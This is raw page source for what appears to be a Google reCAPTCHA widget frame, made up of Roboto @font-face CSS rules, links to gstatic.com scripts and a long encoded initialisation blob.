  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Ev8ioIjPzkQzuXtNSM50ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Ev8ioIjPzkQzuXtNSM50ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ev8ioIjPzkQzuXtNSM50ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5A8KjcjkTwovDmMKxw5fCgFHDvMKCwqg6w5gxSX0KwoI/NGVgRMKBwpHDvjrCpMO4CsOnwpx3wo3DjwJKwrjDmMKQwpJOOcOITcKSwqxzw4DDscKWGcKsIzIew4AVwoXCh8OlAcOgwofCicKCwovCmwY/EsKGw4ghfzpnwobCmQ3DtgfChcKnWH3CujrCncKcCiledR4fcMKNw5ZhwrVHKBPDsWNVw5XChhVkwrDCthTDrsOTdyVrwpoaTXYmw4xQQMKVfsK/[base64]/Cs8OhAcKSRcKrw7wBQ8Oew6/Dt8O0w7ZCcsKfw7DDtRhoYMK9wqDCmm3CsMKQWUx0Z8ORDMKUw4t7O8KZwpojYlAiw7shwr07w4/[base64]/O8KBw6rDgsKpVinDtcKKUkDDk8OPFMO4Dj4/BsOqwpDDosKNwpDCvnDDk8O9DcKHw4DDmsKpb8KKIcK2w6VgE3MWw73CmkHCq8O7Q1bDnXHCpX49w6bDui1BGMK/wozCo0TCsw5rw74RwrPCh3DCgwLDhVPDvMKOBsO8w49RfsO1A0jDtMORw6/DrHgxFsOQworDnGLCjn1IOcKHYlHDgMKJfCfCrSzDiMKPEcO6wqR3Hz3CuwvCpCpLw6nDkkXDmMOEwqwQHw1LWgx2Eh4DOsOOw4spQ0LDl8OFw6rDosOTw6LDqV/[base64]/[base64]/w5LChMOWw5bCmMOPRQjDtcKDwrTCsS0Rw5Z0wp/[base64]/asO5wpFiw7U2OALDu3QgD8O1woEowofDpiXCvFPDtBrCocOMwoLCtsOkehkLLMOvw7LDtMK0w7PCucOwc0DCjEfCgsOTI8KNwoJaw7vCuMKcwplSw4kOSS8RwqrClMOqBcKVw5hgwpDCin/CrzHDpcO+wrTDpMKDY8K+wphpwq7Cm8Omw5NmwqXCvnXDgDTDsV0YwobCq0bClBBGeMKjZMO7w7Zuw7/[base64]/DocKZK8K6HcO1cMKmwrHCrEDDmMOow5BHw7lFwq/DqDvCnDUeBcOOw5LCm8Kwwqc+SMOewrzClsOEOTHDrzPDiA7DtHk0XEXDr8OEwol4Am7DrURdDHIcwpJ2w7/[base64]/DlVXCj8O6wqzDgsKjwofDvcOew5AReQnDiiQsw5o2asOBwqJGCsOgPWYLwptKwoQpwq/DuWTCnynDgGXCp2BFVl1oE8KoJgnClsOkwqJMJcObGsKQw5HCk33CqMODVsO1w60iwpk/[base64]/Cph8cwqTDrcKfdsOywoQxVcK5wp8GQcKdw6Q0CsOaDcKjPntmwpzDsn3Dp8OeNsOwwpfCosKkw5tYw5PCszXCisOQw6jDhUHDuMKtw7Biw4LDsk1Sw4RkXVjDg8KYw77CuAsQIcOiR8KpMwN9IF7CksK+w6LCmsKXwqh/w5LChsOQfWUFw6bCvDnCp8KAwpoOKcKMwrHDt8KbEwzDj8KUay7DnGYNwrnCu34Ew4ETwpIow7R/w5LDjcKURMK7w7F9fgs3VcOxw4gTwpVNYB1IQynDjFnDtWdow6vDkGNfG2I0w69Aw5XDqsO7KsKPw7PCoMKWGcK/[base64]/CvW7Clw/[base64]/Ci2IBw7rCvWHDq8O/[base64]/CncK/NwDCi8OXwpFdL3rCvAMTwqrDk3HCj8OgHMOVXMOtX8OnDB/[base64]/DvWlKfG/DpcKleRzDgcKpwpcKw5UWdsO/QmB0O8KWQF9Hw6clwpgsw7DDo8OSwrAVDjRewqpeNcOxwp/ChUA+VQJFw5sVFijCk8KawoMZwqEBwpfDpcK7w54sw5BpwoLDscKMw5HCv03Dm8KLSSsvInlrw4x0wqBsGcOvw4jDiFUuEz7DvMKrwpRtwrx3bMKYwqFDbWzCh1gNw54mwpjCuXLDgzUZw6vDmVvCpS7CucOmw6IKNyciw6A/CsKgccKMw5zCikbCtj/[base64]/ClsOXbMOhUsOaw5ZgXCNtwpRtK3vDphpCTHjCqzXChsKJwobDrMK/[base64]/Cv3TCoRjDmMKpwprDmQloGcKBRMO5b0lKW8OmwoU7wp8UV2zDg8OGVB5YLsKAwpLCtDRGw4dLJHE7RmTClETCrsK9wpnDl8OtQyvDlMKvw6TDvMKYCnFaIU/CmsOLT2XDsQMvwrkAw44bCyrDoMO+w6INRGE/F8O6w6NJFcKpw7l2NUhbKATDoHIidcO0wodKwqzCvSTCjcKAwpcjesO7REJVcA0YwqbCuMOIfcKww5fDoiZUTDDCoGgEwpppw7LCi0NlURhPwrfCqSUvWHIiUsO+E8Olw6QNw47DnDbDpWZFwq3DogQ0w63CqFAGd8O1wqxew5LDrcO4w4XDvcKADcKpw4/DgUlcw714w48/G8KBFsODwq0/CsKQwqETwpVCTcOyw4x7PBvDksKNw4waw5svHMKBIcOLwqzCn8OyXFdTcCPCkSzDvjDDtMKfXcO4w4DCucOBQzwkHQnDjBsrCx5UasKQw4kYwow6D0MNPsOqwq89WcObwr9oX8Kgw7Abw63Cqw/Cmh8UM8KNwpXDucKQworDp8Ovw7zDg8OHw7zCjcKwwpVtw5hcU8O9dMKIwpNlw67Drl5MF3ZKMsOUUGFtRcK9bhDDqw4+ZUUEw57ClMOGw6HDrcKjTsOuIcKKIF0Zw5JOwrDCiQ8RYcKFW1zDhm/CicKaOXTCgMKRLsOReixHKsKyPMORJWDDixN4wqkrwrp+Q8OAw4HDgsKGwpLCl8KSw4pcwoM5w4LCg0HCvMOjwrLCnR7DusOOwr0MZ8KJTjHCqcO/EcKuKcKkwqjCvxbCiMKxaMKIL1YpwqrDmcKWw4lYIsK+w4LDvzLDrMKOFcKrw7Few5TCrMO4wozCmgscw6Yqw7zCocOiNsKGw4rCosKsbMOOKipdw41fwp9jwobCi2fClcOzAQs6w5DDtsKfURE1w4/Cu8Orw4QEwrjDg8Odw6fCg3ZmfV3CmhAGwpLDhcO9BivCtMOPUsKsEsO+wrLDozpBwo3CtEwGEHnDg8OOM0ZwaTd/wopDwplWEMKPUsKWaSIgNVXDt8OMUhQowoMpw4tkNMOtS10Vwr3Dhn9GwrrCoiFcwovDtsOQTw1sDDQ6A15GwrjDqcOzw6ddwpjDklTDo8O9IsOdCmXDisKOVsK7wrTCoCXCj8O6TMOrTEDCgRDCssO8Jg/Cvj3CucK9TMK3NXd+YkRjfWvCksKnwoktwqF4NFI4wr3CrsKFw63DiMKxw4TCvA8ID8O0EgXDsyNBw7LCv8OAQ8ODwrzCuSvDvMKTwrZSHMK6wrXDgcK7fio4MsKRw7DCs14Db2g2w4rDgMK2w6oPRx/CmsKdw4HDmsKawoXChR0Gw5giw5LDoxzCtsOIYmxHDn8awqFqfsK0w5lWWWvDo8K+wqzDvH4vF8KHHMKhw5Z5w4MtGcK5L2zDvnIPYcOGw7h0wrM7H3ZcwoZPd2nCt2/[base64]/Cs1A1R8OAd8KRJsKONcOPw4pvw6bCjAEsY0vDpFzCq1vCvGAVcsO5w6UdF8OBLhtXwrPCucKrMn5oasKdAMKtwpbCpAPCmxgzFlJlw5nCuVXDvGLDr1tbJBlGw4zCgW/DvMKHw7Jww7QgemVxwq0MSEMvOMKUw4hkw6lAw5EGwoLDrsKbwovDsxDDh37DnsKQWhxpfmPCqMOOwoPCu03CuQ9QYyTDv8OlWsOUw45iWsKcw5fDoMK9CMKXI8OYwpYKwppbw7NSwq/Cl3PCpGxQdsK3w5Vfw6I3cglDwp4mw7bDqsKww7XCgGRsUsOfw5/DrG0QwqTDk8KrDsOiU3vCvHHDkS7CtcKRbm7Cp8O0ZsOOwp9DdTZvclTDssKdZm7DlVgLJTRQB3/[base64]/TsOkw6DCiV1mP1HCkC8SQ8O5E8O3aBHDgsOCSMK+wopHwoHDkj3Dqy1gIRlpK2bDg8OcOGPDhcKUKcK/JXtFH8KHw4o+GsKNw4xGw7jCvRrCh8KETEPCtTTDinLDlcKAw6JzZ8KpwqHDusObKcO9w6rDlcOUwqB7wo7DosOaPTYow4zDjX0HOT7ChMOYHsO+JwE6W8KKF8OgW18wwpgoIiTCnzfDl1XCm8KjQsOJAMK3w4J+XmJCw515IcOFXQx/[base64]/[base64]/DrsK6LyAMEGkHwqjDv8KMw5HCsMOywoIjw5DDrMOBwrp4eMKYw5/DhsKHwobCvUxwwp3Cq8OZX8OEPcKcwoTDpMOTe8OPUCEDAjbDtxsJw4Z9wofCh3HDrTPCq8O6w5/DviHDhcOSQiPDnhdBwrILb8OQYHjCuVjCjFt1F8OoJhPCgjJow6XCpQlNw5/Ci17DgWQxwoRbX0cvwrkrw7tyRivDhkdLQ8OZw48nwrnDisKUIsOBPsKWw6LDjMKdb0tkw77Dq8KIw45xwprCl2bDnMO9w5N+w4hew5LDlcONw70UZzPChX8Owo0Vw7rDt8OxwrE6GWtQwpY/w5rDnyTCjMO7w4R9wqpbwogmVMKNwq7CiH4xwp0HNj5Ow47DiQvCsxR/wr4mw4jDmQDCpkfChMKPw6t9ccOkw5DCmykxEsKHw7RVw7ZLUcK6V8KJw7d1eC4Nwrwqwr44LjZSw7sMw5B7wrszw4YpPgQMezcZw6cvAQJXZsOzUzfDolpSD2BDw6phfMK8UQLDn3TDuQFTem/[base64]/DvcO5RBzCtMK7w63Du8OYIcK6LsKrYlx7QWfCj8KJCR3Cm8KHw5DCh8O4bAXCoAJIPcKMPB3CnMO5w7EeCsKRw7I9HsKCFsK0w63DtMK4wo3DssO/w5kJMMKHwrZhLCokwpzCtcOZPUxMTBZOwptFw6dOc8KtJ8KIwo5sfsKSwpcfwqVew5fCnj9bw7t/wp4Ne0pIwo7DqlFcQsO0w7xQwpsKw7pXccOow7XDlMKzw7BuYsO3A2PDjDXDj8O9wpnDpH/CgUnDr8Kvw7XCpTfDhibDix/Cs8KVw5vDiMOfB8OQw4olAsK9RcKuF8K5PcK2wp5Lw6wlw6DCl8OpwrBbSMKMw4jCr2ZLacK7wqFiwqwow4ZGw49XTcKrIsKqBsO/[base64]/CjMOqBxYCGDUMwoHChH3Ci0DCrCbCtcKww5Y6woIOw6Zrdn14SRjCiHoqwpACw5pxw7zDmi7DhnDDn8K3DntYw6fDtsOowr/CmyPCn8OoScOuw7tmwroMcB1eW8Kaw4PDtcOzwqTChcKMHsO7dAvCmzZ7wrvCqMOCFsKow5VCwoReIMOrw79kSVrCgcOyw6tjZcKDGwTCvcKMXD4vKHM7GjvCsWskGH7Dm8KmEEBJa8OsRMKMw5nDuU7DpMKew5Q/[base64]/DmhxOw57Cv8K9VykkS23CqcKwCsO8wofDk8KKPsKfw54KJsOrZxTDkFTDqMK2QcOpw5zCoMKmw45Aegs1w7loKjjDrcOlw4NofhrDjE/Dr8KGw4VABWgNw5nDpgoGw5tjLz/CmcKWw7XDgXYSwr5nw4LDvxLDuxhxw4zDtDDDnsKAw6YxYMKLwonDskzCtWfDr8KAwrA5X1lAw6UNwrM2csOkGMOywp/CpBzDkVnCt8KpcQlGX8KUwqzCl8OYwr/[base64]/CpRXCk8OpJcKBE8Ouw6kxwoRoPyZxH0zDsMOHSmzDpsKpwrDClMOiH0oyesKiw7gCw5TCnUBGOVlMwrwvwpMOPkEMdsOnw6FwUGTCvH/CsiUDwqjDksOtw4MIw7bDhT8Ww4XCocKrYsObOFoWdH4Sw7TDizXDnUpnUiPCo8OkS8OMw4ktw4FSMsKewqDDtB/DiRJbw6shaMO7ZcKKw4bCt35vwotfKCnDscKuw4TDm2DDlMOpwroKwrAOMQzCkWkLLkTCkEnDp8KgBcOZdcOAwpvCpsOywoNHM8OBwqxRYFXDhsK/ORXCkTRLK0zDqsOcw43CrsOxwrlhwrbCnMKsw5V5w694w4Afw73CtAMPw488wpcTw5Y/ZcKpesOSNcKNw6geRMKVwrtUDMOFw51Qw5BrwpYSwqfCl8OoMcK7w7XDjRUCwqhzw58FGxJTw47DpMKbwrbDliLChcORGcKWw5Q+MMKDwot4RWnCrcOHwpnDuwXCm8KDEMKEw7vDiX3CtsK+wokKwp/Dix94WwUSe8ODwqsHwrzClcK+dMOYwpXCocKmworCl8OKLT9+MMKLVMKncgAMCU/CsXJFwpMPdVPDnMKhH8OtVsKLwokrwrHCow5Aw57CkMK1OMOrMBnDksKMwpdDXgfCusKXQ31Zwqo+dsOcw6E6w43ChQHClgTCnjnDpcOoIMKbwqTDrSjDs8KUwoPDkRBZNcKbAMKNw4zDng/DlcK9e8K9w7nCncK7LnlGwpLChlPDrBrDrERhQcOdVy99J8KewofCvsK6RWvCpAzDuAHCh8KZwqhfwrk9UcOcw5nCtsO/w7clwoxLC8OFNGhbwrUxWkXDmcOweMOhw5jCuEwjMCDDqiTDgsKVw6LCvsOlw6vDmHYkw5TDrWbDlMOaw5I8w7vCnCd1CcKyEsKrw7fDvsO+LxXDrUV8w6LCgMOnwqtzw7nDii/Dr8KtZigeJy4BdywnYMK4w7DCkHJIcsKkw7RtGcKkdhXCjcOkw5HDncKWwrZtQU8gICkUazE3C8Oaw7d9DA/[base64]/MsOwIMK/FcKKwrFww7/CsQ3CksOcEUphAivDk17CsCBzwokgScOuOUd7d8OqwqzChHxFwp1JwrfCkiNxw7rCt0oOeTvCvsO6woAmf8OLw4fCi8Oswp19El/Dg08SF3IsC8OSN20cf3bCqMOdbh5qRnRlw5/[base64]/[base64]/[base64]/Cm8KMGsOCU8K5wqPCrGMMTXNSw4pLRcKbwpc4MsOBw7XDv0rCvgYxw5rDtGR1w59pIn9tw4XCn8OSITjDusKFDMOGcsKyc8Kewr3CjnvDn8K+BMO4MkvDmDjCjsOKw7zCtRBEf8O6wqR3FV5NQ03CkCodKsKmw4R6wqIdfWDCv37Cs0IVwpcPw7/[base64]/FRdILMOOwpDCvFzCpcKiwqnCnTtcDmLCj8Okw7XCtMO8wp3CqjNFwpXCk8ObwqlMw50Lw7wQPX8uw4bDqMKsFATDv8OSazLDgWrDicOrNWhCwp5AwrZkw5VDw5nDoVgSw74GcsOpw5Q/w6DDkRdKHsOzwrDCu8K/IcO3UldvU25BUx/CkMO6HsOkFsO6w6YoacOvWcOEacKcCMK8wqTCuRHDrzV0SizCr8KAXR7CgMOpw4XCpMO+WjbDpsOcbjJ+dl/DrER3wqrDt8KMTsOdfMO+w7rDqibCol9Aw4HDgcK3J3DDjHYlfTrCi0UrJDlPXVjCvnF2woIPw5oPTwUDwqtKAcOpJMK/LcORwpHCisKvwqbDuG/CmyxnwqtQw6g9BybCgA3Ctm03VMOCw4MuRFfDj8OTa8Kcd8KUZcKaTcOkw6HDp0jCtU/[base64]/CuCZRwpk3w4cCwoUMwoNDeMKvH1FKwodAwqhJCwvDkcOaw6rCm1Aawr9kI8O8w4fDvMOwbz9YwqvCsQDCsX/DicKhf0MWwqfCtjM7w7zChF1TZELDqMOowoMUwpLCi8KNwpsiw5E7AcOZw7rCrU3Cg8Kjwp3Co8O5wr1ew4MXWmHDnQpEwo1gw4tdIgbCnh46DcOueQc2VnrDgMKIwrvCoXjCmsOWw5t4FsKvPsKMwpQNw6/DpsKVdsKUw4MWwpArwoltL1/[base64]/[base64]/[base64]/Cv8K7wrXCtDBaw7TDhcObNMO0QMO/C8OzMcObw4d1wrfChcOqw4HCjsOcw73DicOodMKnwpt+w5BSKcOOw7IVw4bClRwJEHwxw5Jlwr58LA9aecOiwr3CncKGw5XChjfCngk6M8O6XMOcVcKqw4/CrcO1aD3DrkVUPQTDncOtAMOzIEIWdsOqRXPDm8OFWcKbwrjCrcOfa8KGw6LDhVXDjCzCsGDCpsOIw6zDtsKVFVI4Wl9NH07CusODw7TCrcKJw7nDusOVW8KvJjl3XVI/wpdjW8OVLDvDh8KbwpwNw6vDikY5wqXDrcKpwpvCpH3Dn8Opw4PDpcOxwqBswrp4KsKrwp7DkcKnE8OgL8O+w7HCpMOLJnnCpijCsmnDoMORw4NlPxlzO8Okw78FPsKfwprDoMOqWi/DpcOTW8OiwqTClsK8EcO9cxBfeHfCkMK0ZMKpTh9cw7XClw8hEsONCiNOwp3DpcO4a3vDnMKow7pTZMKbUsOhw5UQw7wlO8Ohw4QcPCJ/bAJST1/CkcK2KcKBMgDDhcKtKsKaGyBewr7CqsObGsOaXDfCrsKfw789F8KKw6ZWw6gYe2ZFNMOmMmbCoifCucOcGMOiKC3DocOpwqxmw54CwqjDrcKcwpDDpnJYwpMswq0BTsKGLsO9aWghJMKow57CoyhHdXLCu8OLcTV1IcKaTD0SwrRZUX/DncKJN8KbcA/DmVzDo3gcNcOIwr0GCQsTM2rDvcO/OH7CkMOXwqFEJsK4w5HDqsOSUsOoZsKfwpLCo8KYwrbDnQpCw4fCjcKtYsKfXcK0WcKCIX3CtTTDqsOQOcOPATQhwr5vw7bCj2XDpmARV8OrNErCpXo5wogKE27Dly/Ch0XCr1rCq8Ogw57DicO6wq7ClSLDinvDs8ONwrN5DcK4w4U8w7rCtEpowqJ/LQ3Dk3DDrsKIwqEOLGjCqSXDgcKqeUrDok0jLl58wrktIcKjw47CjcOBY8KCGRpaagggwpMUw7jCo8OtA1lzAcK9w6QSw6lBQWUTIHPDt8KwfCMXaCzCkMOxw6TDt0TCqMOjWBtAGyHDssO9NzLDpMOyw6jDuBjDsxYCVcKEw6xNw6bDiyM8wqzDqVpNH8O/w4tRw75Dwr0iHMOAMMKABMKybcK6wpRZwo81w5NTVMKgG8K9E8Ocw4HClMK2wrHDlTZsw47Dn2o3B8OUd8KZSMK9UMO2CxEuU8KLw4TCksO4wrHDhMOEemxiL8K